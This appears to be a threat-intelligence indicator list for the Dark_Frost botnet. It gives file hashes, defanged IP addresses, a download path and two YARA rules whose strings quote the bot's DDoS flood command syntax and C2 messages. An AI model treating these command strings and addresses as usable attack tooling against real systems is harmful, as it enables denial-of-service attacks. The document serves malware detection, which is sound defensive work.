f4167f038ecc414bd074eedfb1189c104b24549d3363efc236356d383ec72c41 (Same author)
0bdafdd65d9a1a0ed59745a8ef6f6fc0a0f6262c495547c3e45e203921dcc2f2 (Same author)
9b328d2e3ffbac07458054c9e148b66e5d60c4aff95c1475ee975ba2f2d350bc (Same author)
beb8eedd346e0427ce65d8ac8c81a63922941d404ddb63b99f1e2adba3d1e769 (Same author)
IPs
37.44.238[.]192
46.249.32[.]136
37.44.238[,]191
178.17.174[,]182
Paths
http://<ip>/roof
Yara Rule
Strict
rule ___Dark_Frost_roof_strict {
meta:
description = "Dark_Frost - file roof"
hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"
strings:
$s1 = "[37m] Usage: !socketflood <target> <port> <time>" fullword ascii
$s2 = "[37m] Usage: !junkflood <target> <port> <time>" fullword ascii
$s3 = "[37m] Usage: !randflood <target> <port> <time> <packetsize>" fullword ascii
$s4 = "[37m] Usage: !zgoflood <target> <port> <time>" fullword ascii
$s5 = "[37m] Usage: !std <target> <port> <time> <packetsize>" fullword ascii
$s6 = "[37m] Usage: !udp <target> <port> <time> <packetsize>" fullword ascii
$s7 = "[37m] Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>" fullword ascii
$s8 = "[37m] Usage: !onepacket <target> <port> <time>" fullword ascii
$s9 = "32352e31302e3133392e3537" ascii /* hex encoded string '25.10.139.57' */
$s10 = "3135332e33312e3231332e3333" ascii /* hex encoded string '153.31.213.33' */
$s11 = "3135362e33332e3234312e35" ascii /* hex encoded string '156.33.241.5' */
$s12 = "[37m] Connected to C2 on attempt #" fullword ascii
$s13 = "[killer] finding and killing processes holding port %d" fullword ascii
$s14 = "[37m] Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>" fullword ascii
$s15 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii
$s16 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)" fullword ascii
$s17 = "[killer] new login: killing pid=%d" fullword ascii
$s18 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii
$s19 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)" fullword ascii
$s20 = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)" fullword ascii
condition:
uint16(0) == 0x457f and filesize < 400KB and
8 of them
}
Lenient
rule ___Dark_Frost_roof_lenient {
meta:
description = "Dark_Frost - file roof"
hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"
strings:
$s1 = "!zgoflood"
$s2 = “@c2 <c2 ip>”
$s3 = “Successfully registered[darkness.%s] :D”
$s4 = “ZGO Flooding”
condition:
any of them
}